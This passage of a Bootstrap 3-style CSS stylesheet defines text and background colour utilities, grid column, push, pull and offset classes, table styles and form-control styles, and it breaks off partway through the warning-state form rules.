    text-align: center
}
.text-justify {
    text-align: justify
}
.text-nowrap {
    white-space: nowrap
}
.text-lowercase {
    text-transform: lowercase
}
.text-uppercase {
    text-transform: uppercase
}
.text-capitalize {
    text-transform: capitalize
}
.text-muted {
    color: #777
}
.text-primary {
    color: #337ab7
}
a.text-primary:hover {
    color: #286090
}
.text-success {
    color: #3c763d
}
a.text-success:hover {
    color: #2b542c
}
.text-info {
    color: #31708f
}
a.text-info:hover {
    color: #245269
}
.text-warning {
    color: #8a6d3b
}
a.text-warning:hover {
    color: #66512c
}
.text-danger {
    color: #a94442
}
a.text-danger:hover {
    color: #843534
}
.bg-primary {
    color: #fff;
    background-color: #337ab7
}
a.bg-primary:hover {
    background-color: #286090
}
.bg-success {
    background-color: #dff0d8
}
a.bg-success:hover {
    background-color: #c1e2b3
}
.bg-info {
    background-color: #d9edf7
}
a.bg-info:hover {
    background-color: #afd9ee
}
.bg-warning {
    background-color: #fcf8e3
}
a.bg-warning:hover {
    background-color: #f7ecb5
}
.bg-danger {
    background-color: #f2dede
}
a.bg-danger:hover {
    background-color: #e4b9b9
}
.page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee
}
ul,
ol {
    margin-top: 0;
    margin-bottom: 10px
}
ul ul,
ol ul,
ul ol,
ol ol {
    margin-bottom: 0
}
.list-unstyled {
    padding-left: 0;
    list-style: none
}
.list-inline {
    padding-left: 0;
    margin-left: -5px;
    list-style: none
}
.list-inline>li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px
}
dl {
    margin-top: 0;
    margin-bottom: 20px
}
dt,
dd {
    line-height: 1.42857143
}
dt {
    font-weight: 700
}
dd {
    margin-left: 0
}
@media(min-width:768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        overflow: hidden;
        clear: left;
        text-align: right;
        text-overflow: ellipsis;
        white-space: nowrap
    }
    .dl-horizontal dd {
        margin-left: 180px
    }
}
abbr[title],
abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #777
}
.initialism {
    font-size: 90%;
    text-transform: uppercase
}
blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
    margin-bottom: 0
}
blockquote footer,
blockquote small,
blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857143;
    color: #777
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
    content: '— '
}
.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    text-align: right;
    border-right: 5px solid #eee;
    border-left: 0
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
    content: ''
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
    content: ' —'
}
address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143
}
code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}
code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px
}
kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25)
}
kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700;
    -webkit-box-shadow: none;
    box-shadow: none
}
pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    color: #333;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px
}
pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0
}
.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll
}
.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}
@media(min-width:768px) {
    .container {
        width: 750px
    }
}
@media(min-width:992px) {
    .container {
        width: 970px
    }
}
@media(min-width:1200px) {
    .container {
        width: 1170px
    }
}
.container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}
.row {
    margin-right: -15px;
    margin-left: -15px
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
    float: left
}
.col-xs-12 {
    width: 100%
}
.col-xs-11 {
    width: 91.66666667%
}
.col-xs-10 {
    width: 83.33333333%
}
.col-xs-9 {
    width: 75%
}
.col-xs-8 {
    width: 66.66666667%
}
.col-xs-7 {
    width: 58.33333333%
}
.col-xs-6 {
    width: 50%
}
.col-xs-5 {
    width: 41.66666667%
}
.col-xs-4 {
    width: 33.33333333%
}
.col-xs-3 {
    width: 25%
}
.col-xs-2 {
    width: 16.66666667%
}
.col-xs-1 {
    width: 8.33333333%
}
.col-xs-pull-12 {
    right: 100%
}
.col-xs-pull-11 {
    right: 91.66666667%
}
.col-xs-pull-10 {
    right: 83.33333333%
}
.col-xs-pull-9 {
    right: 75%
}
.col-xs-pull-8 {
    right: 66.66666667%
}
.col-xs-pull-7 {
    right: 58.33333333%
}
.col-xs-pull-6 {
    right: 50%
}
.col-xs-pull-5 {
    right: 41.66666667%
}
.col-xs-pull-4 {
    right: 33.33333333%
}
.col-xs-pull-3 {
    right: 25%
}
.col-xs-pull-2 {
    right: 16.66666667%
}
.col-xs-pull-1 {
    right: 8.33333333%
}
.col-xs-pull-0 {
    right: auto
}
.col-xs-push-12 {
    left: 100%
}
.col-xs-push-11 {
    left: 91.66666667%
}
.col-xs-push-10 {
    left: 83.33333333%
}
.col-xs-push-9 {
    left: 75%
}
.col-xs-push-8 {
    left: 66.66666667%
}
.col-xs-push-7 {
    left: 58.33333333%
}
.col-xs-push-6 {
    left: 50%
}
.col-xs-push-5 {
    left: 41.66666667%
}
.col-xs-push-4 {
    left: 33.33333333%
}
.col-xs-push-3 {
    left: 25%
}
.col-xs-push-2 {
    left: 16.66666667%
}
.col-xs-push-1 {
    left: 8.33333333%
}
.col-xs-push-0 {
    left: auto
}
.col-xs-offset-12 {
    margin-left: 100%
}
.col-xs-offset-11 {
    margin-left: 91.66666667%
}
.col-xs-offset-10 {
    margin-left: 83.33333333%
}
.col-xs-offset-9 {
    margin-left: 75%
}
.col-xs-offset-8 {
    margin-left: 66.66666667%
}
.col-xs-offset-7 {
    margin-left: 58.33333333%
}
.col-xs-offset-6 {
    margin-left: 50%
}
.col-xs-offset-5 {
    margin-left: 41.66666667%
}
.col-xs-offset-4 {
    margin-left: 33.33333333%
}
.col-xs-offset-3 {
    margin-left: 25%
}
.col-xs-offset-2 {
    margin-left: 16.66666667%
}
.col-xs-offset-1 {
    margin-left: 8.33333333%
}
.col-xs-offset-0 {
    margin-left: 0
}
@media(min-width:768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
        float: left
    }
    .col-sm-12 {
        width: 100%
    }
    .col-sm-11 {
        width: 91.66666667%
    }
    .col-sm-10 {
        width: 83.33333333%
    }
    .col-sm-9 {
        width: 75%
    }
    .col-sm-8 {
        width: 66.66666667%
    }
    .col-sm-7 {
        width: 58.33333333%
    }
    .col-sm-6 {
        width: 50%
    }
    .col-sm-5 {
        width: 41.66666667%
    }
    .col-sm-4 {
        width: 33.33333333%
    }
    .col-sm-3 {
        width: 25%
    }
    .col-sm-2 {
        width: 16.66666667%
    }
    .col-sm-1 {
        width: 8.33333333%
    }
    .col-sm-pull-12 {
        right: 100%
    }
    .col-sm-pull-11 {
        right: 91.66666667%
    }
    .col-sm-pull-10 {
        right: 83.33333333%
    }
    .col-sm-pull-9 {
        right: 75%
    }
    .col-sm-pull-8 {
        right: 66.66666667%
    }
    .col-sm-pull-7 {
        right: 58.33333333%
    }
    .col-sm-pull-6 {
        right: 50%
    }
    .col-sm-pull-5 {
        right: 41.66666667%
    }
    .col-sm-pull-4 {
        right: 33.33333333%
    }
    .col-sm-pull-3 {
        right: 25%
    }
    .col-sm-pull-2 {
        right: 16.66666667%
    }
    .col-sm-pull-1 {
        right: 8.33333333%
    }
    .col-sm-pull-0 {
        right: auto
    }
    .col-sm-push-12 {
        left: 100%
    }
    .col-sm-push-11 {
        left: 91.66666667%
    }
    .col-sm-push-10 {
        left: 83.33333333%
    }
    .col-sm-push-9 {
        left: 75%
    }
    .col-sm-push-8 {
        left: 66.66666667%
    }
    .col-sm-push-7 {
        left: 58.33333333%
    }
    .col-sm-push-6 {
        left: 50%
    }
    .col-sm-push-5 {
        left: 41.66666667%
    }
    .col-sm-push-4 {
        left: 33.33333333%
    }
    .col-sm-push-3 {
        left: 25%
    }
    .col-sm-push-2 {
        left: 16.66666667%
    }
    .col-sm-push-1 {
        left: 8.33333333%
    }
    .col-sm-push-0 {
        left: auto
    }
    .col-sm-offset-12 {
        margin-left: 100%
    }
    .col-sm-offset-11 {
        margin-left: 91.66666667%
    }
    .col-sm-offset-10 {
        margin-left: 83.33333333%
    }
    .col-sm-offset-9 {
        margin-left: 75%
    }
    .col-sm-offset-8 {
        margin-left: 66.66666667%
    }
    .col-sm-offset-7 {
        margin-left: 58.33333333%
    }
    .col-sm-offset-6 {
        margin-left: 50%
    }
    .col-sm-offset-5 {
        margin-left: 41.66666667%
    }
    .col-sm-offset-4 {
        margin-left: 33.33333333%
    }
    .col-sm-offset-3 {
        margin-left: 25%
    }
    .col-sm-offset-2 {
        margin-left: 16.66666667%
    }
    .col-sm-offset-1 {
        margin-left: 8.33333333%
    }
    .col-sm-offset-0 {
        margin-left: 0
    }
}
@media(min-width:992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
        float: left
    }
    .col-md-12 {
        width: 100%
    }
    .col-md-11 {
        width: 91.66666667%
    }
    .col-md-10 {
        width: 83.33333333%
    }
    .col-md-9 {
        width: 75%
    }
    .col-md-8 {
        width: 66.66666667%
    }
    .col-md-7 {
        width: 58.33333333%
    }
    .col-md-6 {
        width: 50%
    }
    .col-md-5 {
        width: 41.66666667%
    }
    .col-md-4 {
        width: 33.33333333%
    }
    .col-md-3 {
        width: 25%
    }
    .col-md-2 {
        width: 16.66666667%
    }
    .col-md-1 {
        width: 8.33333333%
    }
    .col-md-pull-12 {
        right: 100%
    }
    .col-md-pull-11 {
        right: 91.66666667%
    }
    .col-md-pull-10 {
        right: 83.33333333%
    }
    .col-md-pull-9 {
        right: 75%
    }
    .col-md-pull-8 {
        right: 66.66666667%
    }
    .col-md-pull-7 {
        right: 58.33333333%
    }
    .col-md-pull-6 {
        right: 50%
    }
    .col-md-pull-5 {
        right: 41.66666667%
    }
    .col-md-pull-4 {
        right: 33.33333333%
    }
    .col-md-pull-3 {
        right: 25%
    }
    .col-md-pull-2 {
        right: 16.66666667%
    }
    .col-md-pull-1 {
        right: 8.33333333%
    }
    .col-md-pull-0 {
        right: auto
    }
    .col-md-push-12 {
        left: 100%
    }
    .col-md-push-11 {
        left: 91.66666667%
    }
    .col-md-push-10 {
        left: 83.33333333%
    }
    .col-md-push-9 {
        left: 75%
    }
    .col-md-push-8 {
        left: 66.66666667%
    }
    .col-md-push-7 {
        left: 58.33333333%
    }
    .col-md-push-6 {
        left: 50%
    }
    .col-md-push-5 {
        left: 41.66666667%
    }
    .col-md-push-4 {
        left: 33.33333333%
    }
    .col-md-push-3 {
        left: 25%
    }
    .col-md-push-2 {
        left: 16.66666667%
    }
    .col-md-push-1 {
        left: 8.33333333%
    }
    .col-md-push-0 {
        left: auto
    }
    .col-md-offset-12 {
        margin-left: 100%
    }
    .col-md-offset-11 {
        margin-left: 91.66666667%
    }
    .col-md-offset-10 {
        margin-left: 83.33333333%
    }
    .col-md-offset-9 {
        margin-left: 75%
    }
    .col-md-offset-8 {
        margin-left: 66.66666667%
    }
    .col-md-offset-7 {
        margin-left: 58.33333333%
    }
    .col-md-offset-6 {
        margin-left: 50%
    }
    .col-md-offset-5 {
        margin-left: 41.66666667%
    }
    .col-md-offset-4 {
        margin-left: 33.33333333%
    }
    .col-md-offset-3 {
        margin-left: 25%
    }
    .col-md-offset-2 {
        margin-left: 16.66666667%
    }
    .col-md-offset-1 {
        margin-left: 8.33333333%
    }
    .col-md-offset-0 {
        margin-left: 0
    }
}
@media(min-width:1200px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
        float: left
    }
    .col-lg-12 {
        width: 100%
    }
    .col-lg-11 {
        width: 91.66666667%
    }
    .col-lg-10 {
        width: 83.33333333%
    }
    .col-lg-9 {
        width: 75%
    }
    .col-lg-8 {
        width: 66.66666667%
    }
    .col-lg-7 {
        width: 58.33333333%
    }
    .col-lg-6 {
        width: 50%
    }
    .col-lg-5 {
        width: 41.66666667%
    }
    .col-lg-4 {
        width: 33.33333333%
    }
    .col-lg-3 {
        width: 25%
    }
    .col-lg-2 {
        width: 16.66666667%
    }
    .col-lg-1 {
        width: 8.33333333%
    }
    .col-lg-pull-12 {
        right: 100%
    }
    .col-lg-pull-11 {
        right: 91.66666667%
    }
    .col-lg-pull-10 {
        right: 83.33333333%
    }
    .col-lg-pull-9 {
        right: 75%
    }
    .col-lg-pull-8 {
        right: 66.66666667%
    }
    .col-lg-pull-7 {
        right: 58.33333333%
    }
    .col-lg-pull-6 {
        right: 50%
    }
    .col-lg-pull-5 {
        right: 41.66666667%
    }
    .col-lg-pull-4 {
        right: 33.33333333%
    }
    .col-lg-pull-3 {
        right: 25%
    }
    .col-lg-pull-2 {
        right: 16.66666667%
    }
    .col-lg-pull-1 {
        right: 8.33333333%
    }
    .col-lg-pull-0 {
        right: auto
    }
    .col-lg-push-12 {
        left: 100%
    }
    .col-lg-push-11 {
        left: 91.66666667%
    }
    .col-lg-push-10 {
        left: 83.33333333%
    }
    .col-lg-push-9 {
        left: 75%
    }
    .col-lg-push-8 {
        left: 66.66666667%
    }
    .col-lg-push-7 {
        left: 58.33333333%
    }
    .col-lg-push-6 {
        left: 50%
    }
    .col-lg-push-5 {
        left: 41.66666667%
    }
    .col-lg-push-4 {
        left: 33.33333333%
    }
    .col-lg-push-3 {
        left: 25%
    }
    .col-lg-push-2 {
        left: 16.66666667%
    }
    .col-lg-push-1 {
        left: 8.33333333%
    }
    .col-lg-push-0 {
        left: auto
    }
    .col-lg-offset-12 {
        margin-left: 100%
    }
    .col-lg-offset-11 {
        margin-left: 91.66666667%
    }
    .col-lg-offset-10 {
        margin-left: 83.33333333%
    }
    .col-lg-offset-9 {
        margin-left: 75%
    }
    .col-lg-offset-8 {
        margin-left: 66.66666667%
    }
    .col-lg-offset-7 {
        margin-left: 58.33333333%
    }
    .col-lg-offset-6 {
        margin-left: 50%
    }
    .col-lg-offset-5 {
        margin-left: 41.66666667%
    }
    .col-lg-offset-4 {
        margin-left: 33.33333333%
    }
    .col-lg-offset-3 {
        margin-left: 25%
    }
    .col-lg-offset-2 {
        margin-left: 16.66666667%
    }
    .col-lg-offset-1 {
        margin-left: 8.33333333%
    }
    .col-lg-offset-0 {
        margin-left: 0
    }
}
table {
    background-color: transparent
}
caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777;
    text-align: left
}
th {
    text-align: left
}
.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px
}
.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}
.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}
.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>th,
.table>caption+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>td,
.table>thead:first-child>tr:first-child>td {
    border-top: 0
}
.table>tbody+tbody {
    border-top: 2px solid #ddd
}
.table .table {
    background-color: #fff
}
.table-condensed>thead>tr>th,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>tbody>tr>td,
.table-condensed>tfoot>tr>td {
    padding: 5px
}
.table-bordered {
    border: 1px solid #ddd
}
.table-bordered>thead>tr>th,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>tbody>tr>td,
.table-bordered>tfoot>tr>td {
    border: 1px solid #ddd
}
.table-bordered>thead>tr>th,
.table-bordered>thead>tr>td {
    border-bottom-width: 2px
}
.table-striped>tbody>tr:nth-child(odd) {
    background-color: #f9f9f9
}
.table-hover>tbody>tr:hover {
    background-color: #f5f5f5
}
table col[class*=col-] {
    position: static;
    display: table-column;
    float: none
}
table td[class*=col-],
table th[class*=col-] {
    position: static;
    display: table-cell;
    float: none
}
.table>thead>tr>td.active,
.table>tbody>tr>td.active,
.table>tfoot>tr>td.active,
.table>thead>tr>th.active,
.table>tbody>tr>th.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>tbody>tr.active>td,
.table>tfoot>tr.active>td,
.table>thead>tr.active>th,
.table>tbody>tr.active>th,
.table>tfoot>tr.active>th {
    background-color: #f5f5f5
}
.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover,
.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr.active:hover>th {
    background-color: #e8e8e8
}
.table>thead>tr>td.success,
.table>tbody>tr>td.success,
.table>tfoot>tr>td.success,
.table>thead>tr>th.success,
.table>tbody>tr>th.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>tbody>tr.success>td,
.table>tfoot>tr.success>td,
.table>thead>tr.success>th,
.table>tbody>tr.success>th,
.table>tfoot>tr.success>th {
    background-color: #dff0d8
}
.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover,
.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr.success:hover>th {
    background-color: #d0e9c6
}
.table>thead>tr>td.info,
.table>tbody>tr>td.info,
.table>tfoot>tr>td.info,
.table>thead>tr>th.info,
.table>tbody>tr>th.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>tbody>tr.info>td,
.table>tfoot>tr.info>td,
.table>thead>tr.info>th,
.table>tbody>tr.info>th,
.table>tfoot>tr.info>th {
    background-color: #d9edf7
}
.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover,
.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr.info:hover>th {
    background-color: #c4e3f3
}
.table>thead>tr>td.warning,
.table>tbody>tr>td.warning,
.table>tfoot>tr>td.warning,
.table>thead>tr>th.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>tbody>tr.warning>td,
.table>tfoot>tr.warning>td,
.table>thead>tr.warning>th,
.table>tbody>tr.warning>th,
.table>tfoot>tr.warning>th {
    background-color: #fcf8e3
}
.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover,
.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr.warning:hover>th {
    background-color: #faf2cc
}
.table>thead>tr>td.danger,
.table>tbody>tr>td.danger,
.table>tfoot>tr>td.danger,
.table>thead>tr>th.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>tbody>tr.danger>td,
.table>tfoot>tr.danger>td,
.table>thead>tr.danger>th,
.table>tbody>tr.danger>th,
.table>tfoot>tr.danger>th {
    background-color: #f2dede
}
.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover,
.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr.danger:hover>th {
    background-color: #ebcccc
}
.table-responsive {
    min-height: .01%;
    overflow-x: auto
}
@media screen and (max-width: 767px) {
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd
    }
    .table-responsive>.table {
        margin-bottom: 0
    }
    .table-responsive>.table>thead>tr>th,
    .table-responsive>.table>tbody>tr>th,
    .table-responsive>.table>tfoot>tr>th,
    .table-responsive>.table>thead>tr>td,
    .table-responsive>.table>tbody>tr>td,
    .table-responsive>.table>tfoot>tr>td {
        white-space: nowrap
    }
    .table-responsive>.table-bordered {
        border: 0
    }
    .table-responsive>.table-bordered>thead>tr>th:first-child,
    .table-responsive>.table-bordered>tbody>tr>th:first-child,
    .table-responsive>.table-bordered>tfoot>tr>th:first-child,
    .table-responsive>.table-bordered>thead>tr>td:first-child,
    .table-responsive>.table-bordered>tbody>tr>td:first-child,
    .table-responsive>.table-bordered>tfoot>tr>td:first-child {
        border-left: 0
    }
    .table-responsive>.table-bordered>thead>tr>th:last-child,
    .table-responsive>.table-bordered>tbody>tr>th:last-child,
    .table-responsive>.table-bordered>tfoot>tr>th:last-child,
    .table-responsive>.table-bordered>thead>tr>td:last-child,
    .table-responsive>.table-bordered>tbody>tr>td:last-child,
    .table-responsive>.table-bordered>tfoot>tr>td:last-child {
        border-right: 0
    }
    .table-responsive>.table-bordered>tbody>tr:last-child>th,
    .table-responsive>.table-bordered>tfoot>tr:last-child>th,
    .table-responsive>.table-bordered>tbody>tr:last-child>td,
    .table-responsive>.table-bordered>tfoot>tr:last-child>td {
        border-bottom: 0
    }
}
fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0
}
legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5
}
label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: 700
}
input[type=search] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
input[type=radio],
input[type=checkbox] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal
}
input[type=file] {
    display: block
}
input[type=range] {
    display: block;
    width: 100%
}
select[multiple],
select[size] {
    height: auto
}
input[type=file]:focus,
input[type=radio]:focus,
input[type=checkbox]:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}
output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555
}
.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}
.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}
.form-control::-moz-placeholder {
    color: #999;
    opacity: 1
}
.form-control:-ms-input-placeholder {
    color: #999
}
.form-control::-webkit-input-placeholder {
    color: #999
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    cursor: not-allowed;
    background-color: #eee;
    opacity: 1
}
textarea.form-control {
    height: auto
}
input[type=search] {
    -webkit-appearance: none
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    input[type=date],
    input[type=time],
    input[type=datetime-local],
    input[type=month] {
        line-height: 34px
    }
    input[type=date].input-sm,
    input[type=time].input-sm,
    input[type=datetime-local].input-sm,
    input[type=month].input-sm {
        line-height: 30px
    }
    input[type=date].input-lg,
    input[type=time].input-lg,
    input[type=datetime-local].input-lg,
    input[type=month].input-lg {
        line-height: 46px
    }
}
.form-group {
    margin-bottom: 15px
}
.radio,
.checkbox {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px
}
.radio label,
.checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    cursor: pointer
}
.radio input[type=radio],
.radio-inline input[type=radio],
.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox] {
    position: absolute;
    margin-top: 4px \9;
    margin-left: -20px
}
.radio+.radio,
.checkbox+.checkbox {
    margin-top: -5px
}
.radio-inline,
.checkbox-inline {
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    vertical-align: middle;
    cursor: pointer
}
.radio-inline+.radio-inline,
.checkbox-inline+.checkbox-inline {
    margin-top: 0;
    margin-left: 10px
}
input[type=radio][disabled],
input[type=checkbox][disabled],
input[type=radio].disabled,
input[type=checkbox].disabled,
fieldset[disabled] input[type=radio],
fieldset[disabled] input[type=checkbox] {
    cursor: not-allowed
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
    cursor: not-allowed
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
    cursor: not-allowed
}
.form-control-static {
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0
}
.form-control-static.input-lg,
.form-control-static.input-sm {
    padding-right: 0;
    padding-left: 0
}
.input-sm,
.form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
select.input-sm,
select.form-group-sm .form-control {
    height: 30px;
    line-height: 30px
}
textarea.input-sm,
textarea.form-group-sm .form-control,
select[multiple].input-sm,
select[multiple].form-group-sm .form-control {
    height: auto
}
.input-lg,
.form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 6px
}
select.input-lg,
select.form-group-lg .form-control {
    height: 46px;
    line-height: 46px
}
textarea.input-lg,
textarea.form-group-lg .form-control,
select[multiple].input-lg,
select[multiple].form-group-lg .form-control {
    height: auto
}
.has-feedback {
    position: relative
}
.has-feedback .form-control {
    padding-right: 42.5px
}
.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none
}
.input-lg+.form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px
}
.input-sm+.form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
    color: #3c763d
}
.has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
}
.has-success .input-group-addon {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #3c763d
}
.has-success .form-control-feedback {
    color: #3c763d
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
    color: #8a6d3b
}
.has-warning .form-control {
    border-color: #8a6d3b;
